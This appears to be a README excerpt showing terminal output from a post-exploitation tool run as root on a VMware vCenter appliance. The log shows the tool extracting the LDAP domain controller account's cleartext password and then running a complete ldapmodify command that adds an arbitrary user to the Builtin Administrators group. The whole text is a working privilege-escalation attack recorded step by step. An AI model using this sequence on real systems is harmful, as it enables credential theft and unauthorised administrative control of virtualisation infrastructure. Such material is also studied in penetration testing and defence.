 root@172 [ /tmp ]# python vCenterLDAP_Manage.py addadmin
[*] Try to add a user as an admin
[*] Try to get the config of LDAP
[+] dcAccount: 172.16.64.141
[+] dcAccountDN: cn=172.16.64.141,ou=Domain Controllers,dc=vsphere,dc=local
[+] dcAccountPassword: f9 O_vuFnt(CJ&oJ9,xL
[*] Try to generate the ldif
Eg.
   user dn: CN=test1,CN=Users,DC=aaa,DC=bbb
input the user dn: CN=apple1,CN=Users,DC=vsphere,DC=local
[*] Confirm the ldif
dn: cn=Administrators,cn=Builtin,dc=vsphere,dc=local
changetype: modify
add: member
member: CN=apple1,CN=Users,DC=vsphere,DC=local
[*] Try to generate the ldif
[*] Try to modify the data
[+] Command: ldapmodify -x -h 172.16.64.141 -D "cn=172.16.64.141,ou=Domain Controllers,dc=vsphere,dc=local" -w "f9 O_vuFnt(CJ&oJ9,xL" -f addadmin.ldif
modifying entry "cn=Administrators,cn=Builtin,dc=vsphere,dc=local"
[*] Try to clean the ldif
All done.